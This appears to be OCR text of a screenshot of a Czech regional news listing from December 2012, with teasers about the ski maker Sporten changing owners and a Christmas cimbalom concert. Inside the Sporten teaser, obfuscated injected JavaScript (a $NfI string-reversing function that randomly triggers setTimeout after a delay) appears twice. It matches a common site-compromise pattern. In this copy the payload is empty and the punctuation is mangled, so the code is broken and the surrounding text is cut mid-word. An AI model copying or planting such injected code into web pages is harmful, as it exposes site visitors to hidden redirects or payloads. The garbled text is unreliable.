
nádraží...
Novoměstský Sporten změnil majitele
Středa, 19. prosince 2012
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Majoritním akcionářem největšího českého výrobce lyží –
firmy...
V Batyskafu zahraje vánoční
cimbálovka
Středa, 19. prosince 2012
Žďár nad Sázavou/ Ve čtvrtek 20. prosince